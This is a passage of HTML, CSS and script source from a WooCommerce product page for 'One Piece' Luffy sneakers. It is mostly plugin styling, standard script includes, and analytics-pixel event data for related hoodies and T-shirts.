.vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"4c4bb6e0-cafc-448a-89bd-dfa87aad462c","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cloth, One Piece Shoes","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"b46ad193-1304-49f2-9c8f-57fbd81568bc","pixelIds":["1323932265061807"],"params":{"content_ids":["49530"],"content_type":"product_group","content_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","category_name":"One Piece Cloth, One Piece Shoes","value":85.99,"currency":"USD","contents":[{"id":"49530","quantity":1}],"product_price":85.99,"page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","content_category":"One Piece Cloth, One Piece Shoes","content_id":49530,"value":85.99},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"49530","name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","category":"One Piece Cloth\/One Piece Shoes","quantity":1,"price":85.99}],"non_interaction":true,"ecomm_prodid":"49530","ecomm_pagetype":"product","ecomm_totalvalue":85.99,"page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products","items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":1,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":2,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":3,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":4,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":6,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":7,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":8,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"},{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":10,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"non_interaction":true,"page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"9414":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":1,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8796":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":2,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13315":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13315","name":"One Piece T-Shirt -  Ace & Marco official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":3,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9405":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":4,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9449":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9449","name":"One Piece Zipped Hoodie: Trafalgar Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13297":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13297","name":"One Piece T-Shirt -  Ace official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":6,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8881":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":7,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9176":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":8,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8787":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9115":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":10,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13305":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13305","name":"One Piece T-Shirt -  Ace & Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":11,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13324":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13324","name":"One Piece T-Shirt -  Ace Card official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":12,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8734":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":13,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13387":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13387","name":"One Piece T-Shirt -  Air Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":14,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers","post_type":"product","post_id":49530,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-high-top-trend-fashion-sneakers\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13356":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13356","name":"One Piece T-Shirt -  Ace Higan official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":15,"list_name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes - Luffy High Top Trend Fashion 